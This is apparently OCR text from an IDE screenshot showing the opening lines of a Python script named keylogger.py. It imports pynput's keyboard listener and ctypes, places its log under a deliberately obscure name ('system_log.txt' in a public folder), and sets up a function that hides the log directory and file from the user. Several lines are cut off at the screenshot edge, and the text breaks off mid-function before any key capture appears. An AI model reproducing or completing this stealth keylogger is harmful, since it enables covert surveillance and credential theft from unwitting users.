 Current File
keylogger.py
1 import os
2 import sys
3 import time
4 from pynput import keyboard
5 from datetime import datetime
6 import threading
7 import ctypes
8
9 # Define the hidden log file path (in a less obvious locati
10 LOG_DIR = "C:\\Users\\Public\\Logs"  # Hidden directory
11 LOG_FILE = os.path.join(LOG_DIR, "system_log.txt")
12
13
14 # Ensure the log directory exists and hide it
15 def setup_hidden_log(): 1 usage
16     if not os.path.exists(LOG_DIR):
17         os.makedirs(LOG_DIR)
18         # Hide the directory on Windows
19         try:
20             ctypes.windll.kernel32.SetFileAttributesW(LOG_D
21         except Exception as e:
22             print(f"Could not hide directory: {e}")
23     if not os.path.exists(LOG_FILE):
24         open(LOG_FILE, "w").close()
25         # Hide the file
26         try:
27             ctypes.windll.kernel32.SetFileAttributesW(LOG_F